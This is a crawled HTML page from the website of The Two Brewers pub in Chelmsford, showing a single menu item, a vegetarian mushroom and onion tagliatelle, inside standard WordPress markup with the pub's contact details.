

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/
body_size: 8946
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://twobrewerschelmsford.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tagliatelle Funghi e Cipolla v * | The Two Brewers</title>
	<link rel="canonical" href="https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tagliatelle Funghi e Cipolla v * | The Two Brewers" />
	<meta property="og:description" content="Pasta ribbons with mushroom and onions, bound in a delicious tomato &amp; mascarpone sauce" />
	<meta property="og:url" content="https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/" />
	<meta property="og:site_name" content="The Two Brewers" />
	<meta property="article:publisher" content="https://www.facebook.com/newtwobrewerschelmsford/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twobrewerschelm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/","url":"https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/","name":"Tagliatelle Funghi e Cipolla v * | The Two Brewers","isPartOf":{"@id":"https://twobrewerschelmsford.com/#website"},"datePublished":"2018-10-07T16:07:27+00:00","breadcrumb":{"@id":"https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/"]}]},{"@type":"BreadcrumbList","@id":"https://twobrewerschelmsford.com/menu-item/tagliatelle-funghi-e-cipolla-v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://twobrewerschelmsford.com/"},{"@type":"ListItem","position":2,"name":"Tagliatelle Funghi e Cipolla v *"}]},{"@type":"WebSite","@id":"https://twobrewerschelmsford.com/#website","url":"https://twobrewerschelmsford.com/","name":"The Two Brewers","description":"PUB | RESTAURANT | EVENTS","publisher":{"@id":"https://twobrewerschelmsford.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twobrewerschelmsford.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://twobrewerschelmsford.com/#organization","name":"The Two Brewers","url":"https://twobrewerschelmsford.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://twobrewerschelmsford.com/#/schema/logo/image/","url":"https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg","contentUrl":"https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg","width":404,"height":404,"caption":"The Two Brewers"},"image":{"@id":"https://twobrewerschelmsford.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newtwobrewerschelmsford/","https://x.com/twobrewerschelm","http://twobrewerschelmsford"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Two Brewers &raquo; Feed" href="https://twobrewerschelmsford.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Two Brewers &raquo; Comments Feed" href="https://twobrewerschelmsford.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Two Brewers &raquo; iCal Feed" href="https://twobrewerschelmsford.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twobrewerschelmsford.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwobrewerschelmsford.com%2Fmenu-item%2Ftagliatelle-funghi-e-cipolla-v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twobrewerschelmsford.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwobrewerschelmsford.com%2Fmenu-item%2Ftagliatelle-funghi-e-cipolla-v%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_share_css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/css/share.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://twobrewerschelmsford.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blocks-twoj-slideshow-style-css-css' href='https://twobrewerschelmsford.com/wp-content/plugins/2j-slideshow/inc/addons/block/dist/blocks.style.build.css?ver=1.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://twobrewerschelmsford.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765325480' type='text/css' media='all' />
<link rel='stylesheet' id='luigi-css' href='https://twobrewerschelmsford.com/wp-content/themes/luigi/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/easy-social-icons/js/share.js?ver=1.0" id="cnss_share_js-js"></script>
<link rel="https://api.w.org/" href="https://twobrewerschelmsford.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twobrewerschelmsford.com/wp-json/wp/v2/fdm-menu-item/1180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twobrewerschelmsford.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://twobrewerschelmsford.com/?p=1180' />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style>	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://twobrewerschelmsford.com/wp-admin/admin-ajax.php';
	    	</script>
		    
    <script type="text/javascript">
        var ajaxurl = 'https://twobrewerschelmsford.com/wp-admin/admin-ajax.php';
    </script>

<style type="text/css">
@import url(//fonts.googleapis.com/css?family=Alegreya+SC:regular,italic,700,700italic,900,900italic:latin,latin-ext|Abhaya+Libre:regular,500,600,700,800:sinhala,latin,latin-ext);
.alegreya_sc{ font-family: "Alegreya SC"; }
.abhaya_libre{ font-family: "Abhaya Libre"; }
</style>
<!--==-- End Typecase Font Declarations --==-->

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://twobrewerschelmsford.com"><link rel="alternate" href="https://twobrewerschelmsford.com/wp-json/tribe/events/v1/" /><style type="text/css">
	html,body{ font-family: "Abhaya Libre"; }
	.clc-component-layout .title,.luigi-clc-mixer h2,.entry-title,.widgettitle{ font-family: "Alegreya SC"; }
	.site-header .home-link,.site-footer .home-link,.clc-component-layout .title_line_one{ font-family: "Alegreya SC"; }
</style>
<!--==-- End Theme Font Declarations --==-->
<link rel="icon" href="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-artwork-01-300x300.jpg" />

</head>

<body class="wp-singular fdm-menu-item-template-default single single-fdm-menu-item postid-1180 wp-theme-luigi tribe-no-js narrow-content-page">
	<div id="page" class="hfeed site">

		<header id="masthead" class="site-header" role="banner">
			<div class="row">
				
<div class="brand">
	<a class="home-link" href="https://twobrewerschelmsford.com" title="The Two Brewers" rel="home">
					
		<img src="https://twobrewerschelmsford.com/wp-content/uploads/2017/12/Two-Brewers-Text-Black-logoblue2.png" class="logo-image" alt="The Two Brewers" style="max-height: 136px">

					</a>
	</div>
				<style></style>
<address class="bp-contact-card" itemscope itemtype="http://schema.org/BarOrPub">

			<meta itemprop="image" content="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg">
	
	
		
		
								
				
		
		
		
	
			<div class="luigi-contact-card-contact-wrapper">
	
		
		<div class="bp-phone">
			<a href="tel:01245 269055">01245 269055</a>
		</div>

				
			
		
			</div>
	
	
																																																											</address>
				<div class="luigi-social-menu social-icons"><ul id="menu-social-media" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.facebook.com/newtwobrewerschelmsford"><span class="screen-reader-text">@newtwobrewerschelmsford</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://twitter.com/twobrewerschelm"><span class="screen-reader-text">@twobrewerschelm</span></a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.instagram.com/two_brewers_chelmsford"><span class="screen-reader-text">two_brewers_chelmsford</span></a></li>
</ul></div>			</div>

							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main Menu">
					<div class="primary-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://twobrewerschelmsford.com/">Home</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1005" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://twobrewerschelmsford.com/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://twobrewerschelmsford.com/christmas-menu-2024/">Christmas Menu 2025</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://twobrewerschelmsford.com/new-years-eve-2025/">New Years Eve 2025</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://twobrewerschelmsford.com/food/">Menu</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://twobrewerschelmsford.com/the-malt-room/">The Malt Room</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://twobrewerschelmsford.com/our-events/">Our Events</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://twobrewerschelmsford.com/join-our-team/">Join our team</a></li>
</ul></div>				</nav><!-- #site-navigation -->

				<a href="#" id="luigi-primary-nav-control" aria-controls="masthead">
					Browse				</a>
					</header><!-- #masthead -->

<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			<style>.fdm-section-header p { display: none; }.fdm-item-title { cursor: pointer; }</style><div id="fdm-menu-1" class="fdm-menu fdm-menu-item">

		<div class="fdm-item fdm-item-ajax-open fdm-item-has-price">
	
		
		<div class="fdm-item-panel" data-price="8.75">

			<p class="fdm-item-title">Tagliatelle Funghi e Cipolla v *</p><div class="fdm-item-price-wrapper" data-min_price='1000000' data-max_price='0'>
			<div class="fdm-item-price">8.75</div>
	</div>
<div class="fdm-item-content">
	<p>Pasta ribbons with mushroom and onions, bound in a delicious tomato &amp; mascarpone sauce</p>
</div>
			<div class="clearfix"></div>
		</div>

		
		</div>
	

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	
<section id="secondary" class="sidebar-area">
	<ul id="sidebar" class="widget-area sidebar-primary-sidebar" role="complementary">
			</ul><!-- #sidebar -->
</section><!-- #secondary -->

</div><!-- #content -->


		
					<section class="site-footer-widgets ">
				<ul id="sidebar" class="widget-area footer-widget-container">
									</ul>
			</section>
		

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-footer-container">
				<div class="site-footer-top">
					<div class="identity">
						<a class="home-link" href="https://twobrewerschelmsford.com/" title="The Two Brewers" rel="home">
															The Two Brewers													</a>
													<span class="site-tagline">
								PUB | RESTAURANT | EVENTS							</span>
						
											</div>
					<div class="contact">
						<style></style>
<address class="bp-contact-card" itemscope itemtype="http://schema.org/BarOrPub">

			<meta itemprop="image" content="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg">
	
			<div class="luigi-contact-card-address-wrapper">
	
				<div class="bp-name">
			The Two Brewers		</div>
		
		
								
				
		
				<div class="bp-address">
			80 Springfield Road<br />
Chelmsford<br />
CM26JY		</div>
		
		
			</div>
	
			<div class="luigi-contact-card-contact-wrapper">
	
		
		<div class="bp-phone">
			<a href="tel:01245 269055">01245 269055</a>
		</div>

				
				<div class="bp-contact bp-contact-email">
					<a href="mailto:&#105;&#110;&#102;o&#064;tw&#111;brewers&#099;hel&#109;&#115;fo&#114;d&#046;co&#109;">&#105;&#110;&#102;o&#064;tw&#111;brewers&#099;hel&#109;&#115;fo&#114;d&#046;co&#109;</a>
				</div>

			
			
		
			</div>
	
			<div class="luigi-contact-card-links">
							<div class="bp-directions">
					<a href="//maps.google.com/maps?saddr=current+location&daddr=80+Springfield+Road%0D%0AChelmsford%0D%0ACM26JY">Get directions</a>
				</div>
								</div>
	
																																																											</address>
					</div>
				</div>
				<div class="site-footer-btm">
